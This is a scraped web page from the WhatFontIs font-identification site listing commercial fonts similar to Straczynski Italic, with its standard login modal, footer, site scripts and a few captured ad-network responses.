										<a href="/ADBE_Sweet-Square-Pro-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Sweet Square Pro Bold Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Verdana-Pro-Cond-Black-Italic.font" title="Verdana Pro Cond Black Italic Font">Verdana Pro Cond Black Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Verdana-Pro-Cond-Black-Italic.font" title="Verdana Pro Cond Black Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Verdana-Pro-Cond-Black-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Verdana Pro Cond Black Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Verdana-Pro-Cond-Black-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Verdana Pro Cond Black Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Straczynski Italic from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Serpentine-Std-Bold-Oblique.font" title="Serpentine Std Bold Oblique Font">Serpentine Std Bold Oblique Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Serpentine-Std-Bold-Oblique.font" title="Serpentine Std Bold Oblique Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/NMY_Serpentine-Std-Bold-ObliqueA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Serpentine Std Bold Oblique Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Serpentine-Std-Bold-Oblique.font" class="btn btn-link btn-block btn-lg px-0" title="Serpentine Std Bold Oblique Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Serpentine-Pro-Bold-Oblique.font" title="Serpentine Pro Bold Oblique Font">Serpentine Pro Bold Oblique Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Serpentine-Pro-Bold-Oblique.font" title="Serpentine Pro Bold Oblique Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/NMY_Serpentine-Pro-Bold-ObliqueA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Serpentine Pro Bold Oblique Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Serpentine-Pro-Bold-Oblique.font" class="btn btn-link btn-block btn-lg px-0" title="Serpentine Pro Bold Oblique Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Straczynski Italic from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Avionic-Wide-Oblique-Heavy-otf-800.font" title="Avionic Wide Oblique Heavy otf (800) Font">Avionic Wide Oblique Heavy otf (800) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Avionic-Wide-Oblique-Heavy-otf-800.font" title="Avionic Wide Oblique Heavy otf (800) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/CR_Avionic-Wide-Oblique-Heavy-otf-800A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Avionic Wide Oblique Heavy otf (800) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Avionic-Wide-Oblique-Heavy-otf-800.font" class="btn btn-link btn-block btn-lg px-0" title="Avionic Wide Oblique Heavy otf (800) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_HYDJAKIDS-Italic-otf-400.font" title="HYDJAKIDS Italic otf (400) Font">HYDJAKIDS Italic otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_HYDJAKIDS-Italic-otf-400.font" title="HYDJAKIDS Italic otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/Y/CR_HYDJAKIDS-Italic-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="HYDJAKIDS Italic otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_HYDJAKIDS-Italic-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="HYDJAKIDS Italic otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104197.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/022bf6e60a55f4b51d9a11daf5b9991b_c1c96f5dc432120b8368e9c8a17e9c3c_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104197.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104197.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=f40c3207957b18a85303a424938efed3&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="69ea0aab577c04c3e98a678f24ee18498b29ea7b0b37be5e46921349429cd6d8"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="69ea0aab577c04c3e98a678f24ee18498b29ea7b0b37be5e46921349429cd6d8"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.ffonts.net/Straczynski-Italic.font', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXquVBKZoJ_dYnD_rYxhtC7IbYElurZ25KUo8GkhuVzQkQfAnr2r-h-5r4X-HKLXfIzruCa-xA0K-fIWCkLzECue3Lmzkg3TFg89yFCV79seiUb4MSiH74leIEKdXRnxI4PYQ7RK0Z7BjT0eyeA9-XdHVf5POjh7YM9K0EIQNksgOd-m55M-Py8Xx0=/__728x90px.=234x60_.com/js.ng//forum_ad.=%22hyperfeed_story_id_%22]:-abp-has(input[data-next-question-id])
body_size: -1291
content:
window['ee1acbe9-8031-4fa3-9c74-e4b0be906314'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
02dfe506-3a0f-44c4-bfa9-d1478e7f03a5

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
15f0e5b3-fec8-49d1-be4b-7eb2fbb3c819